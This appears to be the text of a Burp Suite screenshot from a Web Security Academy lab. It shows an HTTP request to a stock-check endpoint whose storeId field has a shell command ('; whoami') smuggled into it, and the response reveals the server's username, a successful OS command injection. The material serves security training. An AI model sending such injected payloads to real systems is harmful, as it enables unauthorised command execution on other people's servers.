 Request
Pretty Raw Hex Hackvertor
1 POST /product/stock HTTP/2
2 Host: 0ab80063034d65398015350100c0003f.web-security-academy.net
3 Cookie: session=ZgLuVUMyOmJbGSD8PzeQvWOa5auzyyjS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab80063034d65398015350100c0003f.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0ab80063034d65398015350100c0003f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1; whoami
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 62
7 peter-9GdBXV
8